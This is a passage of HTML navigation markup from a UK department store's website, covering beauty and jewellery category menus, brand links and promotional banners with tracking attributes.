                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Valentine&#x27;s Day Gifts","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Day Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Day Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
